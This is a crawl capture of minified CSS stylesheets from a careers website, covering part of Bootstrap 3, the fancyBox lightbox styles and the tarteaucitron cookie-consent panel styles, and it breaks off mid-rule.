th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0
body_size: 4734
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;margin-top:30px;color:#444;background:#bdd530;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../img/fancybox_loading@2x.gif);background-size:24px 24px}}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.laps.careers/c.js/css/tarteaucitron.min.css
body_size: 3849
content:
.tarteaucitronBorder,div#tarteaucitronMainLineOffset{border:0!important}#tarteaucitron [aria-pressed=true]{font-weight:700}.tac_visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}div#tarteaucitronAlertBig:focus{outline:0}.tarteaucitron-modal-open{overflow:hidden;height:100%}#tarteaucitronContentWrapper{display:unset}div#tarteaucitronServices{border-radius:8px}button#tarteaucitronClosePanel{border-radius:5px 5px 0 0;right:15px!important}button.tarteaucitron-toggle-group{background:0 0!important;padding:10px 0 0;cursor:pointer;display:block}#tarteaucitronRoot .tarteaucitronIsDenied .tarteaucitronAllow .tarteaucitronCheck::before{content:"☐"!important}#tarteaucitronRoot #tarteaucitronServices_mandatory .tarteaucitronCheck::before,#tarteaucitronRoot .tarteaucitronIsAllowed .tarteaucitronAllow .tarteaucitronCheck::before,#tarteaucitronRoot .tarteaucitronIsDenied .tarteaucitronDeny .tarteaucitronCross::before{content:"☑"!important}#tarteaucitronRoot .tarteaucitronAllow .tarteaucitronCheck::before,#tarteaucitronRoot .tarteaucitronDeny .tarteaucitronCross::before,#tarteaucitronRoot .tarteaucitronIsAllowed .tarteaucitronDeny .tarteaucitronCross::before{content:"☐"!important}#tarteaucitronRoot .tarteaucitronCheck::before,#tarteaucitronRoot .tarteaucitronCross::before{font-size:20px}#tarteaucitronRoot #tarteaucitronServices #tarteaucitronServices_mandatory .tarteaucitronAsk{display:none!important}#tarteaucitronRoot button#tarteaucitronCloseAlert,#tarteaucitronRoot button#tarteaucitronPrivacyUrl,#tarteaucitronRoot button.tarteaucitronCTAButton{border:0;border-radius:4px}#tarteaucitronRoot .tarteaucitronStatusInfo,#tarteaucitronRoot button.tarteaucitronCTAButton .tarteaucitronCheck,#tarteaucitronRoot button.tarteaucitronCTAButton .tarteaucitronCross{display:none}#tarteaucitronRoot #tarteaucitron [aria-pressed=true]{font-weight:initial;text-shadow:0 0 1px}#tarteaucitronRoot #tarteaucitronServices li#tarteaucitronNoServicesTitle{padding:20px}#tarteaucitronRoot .tarteaucitronName{padding-top:5px}span.tarteaucitronReadmoreSeparator{display:inline!important}.tarteaucitronName .tacCurrentStatus,.tarteaucitronName .tarteaucitronReadmoreSeparator{color:#333!important;font-size:12px!important;text-transform:capitalize}span.tarteaucitronH3{font-weight:700!important}#tarteaucitron #tarteaucitronServices_mandatory .tarteaucitronH3{font-weight:500!important;font-size:14px;margin-top:7px}.tarteaucitronLine{border-left:0 solid transparent!important}html body #tarteaucitronRoot #tarteaucitronAlertBig div.tarteaucitronPartnersList{text-align:left;background:#ffffff17;margin:15px 0 10px;padding:15px;display:block;border-radius:4px}html body #tarteaucitronRoot #tarteaucitronAlertBig div.tarteaucitronPartnersList b{font-weight:700;padding-bottom:8px;display:block;font-size:16px}html body #tarteaucitronRoot #tarteaucitronAlertBig div.tarteaucitronPartnersList ul{margin-left:22px}html body #tarteaucitronRoot #tarteaucitronAlertBig div.tarteaucitronPartnersList ul li{list-style:circle;font-size:14px}html body #tarteaucitronRoot button#tarteaucitronSaveButton{font-size:18px!important;padding:7px 20px;border-radius:5px;cursor:pointer}html body #tarteaucitronRoot div#tarteaucitronSave{text-align:right;padding:20px;background:#333}@media screen and (max-width:767px){html body #tarteaucitronRoot #tarteaucitron div#tarteaucitronMainLineOffset .tarteaucitronName,html body #tarteaucitronRoot #tarteaucitron ul#tarteaucitronServices_mandatory .tarteaucitronDeny{display:none!important}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronAsk,html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button,html body #tarteaucitronRoot #tarteaucitron .tarteaucitronName{width:100%!important;display:block!important;margin-left:0!important;margin-right:0!important;box-sizing:border-box!important;max-width:100%!important;margin-bottom:8px!important}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder ul .tarteaucitronLine{padding:16px!important}#tarteaucitronServices_mandatory li.tarteaucitronLine .tarteaucitronName span{width:100%!important;display:inline-block}li.tarteaucitronLine .tarteaucitronName span{width:80%!important;display:inline-block}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group{width:10%!important;position:absolute;top:20px;right:20px;font-size:0;padding:10px 0}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group:before{content:"▾";font-weight:700;font-size:14px}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder .tarteaucitronIsExpanded button.tarteaucitron-toggle-group:before{content:"▴"}}@media screen and (min-width:768px){html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group:after{content:"▾";font-weight:700;font-size:14px;margin-left:15px}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder .tarteaucitronIsExpanded button.tarteaucitron-toggle-group:after{content:"▴";margin-left:15px}}#tarteaucitronRoot a,#tarteaucitronRoot abbr,#tarteaucitronRoot acronym,#tarteaucitronRoot address,#tarteaucitronRoot applet,#tarteaucitronRoot article,#tarteaucitronRoot aside,#tarteaucitronRoot audio,#tarteaucitronRoot b,#tarteaucitronRoot big,#tarteaucitronRoot blockquote,#tarteaucitronRoot canvas,#tarteaucitronRoot caption,#tarteaucitronRoot center,#tarteaucitronRoot cite,#tarteaucitronRoot code,#tarteaucitronRoot dd,#tarteaucitronRoot del,#tarteaucitronRoot details,#tarteaucitronRoot dfn,#tarteaucitronRoot div,#tarteaucitronRoot dl,#tarteaucitronRoot dt,#tarteaucitronRoot em,#tarteaucitronRoot embed,#tarteaucitronRoot fieldset,#tarteaucitronRoot figcaption,#tarteaucitronRoot figure,#tarteaucitronRoot footer,#tarteaucitronRoot form,#tarteaucitronRoot h1,#tarteaucitronRoot h2,#tarteaucitronRoot h3,#tarteaucitronRoot h4,#tarteaucitronRoot h5,#tarteaucitronRoot 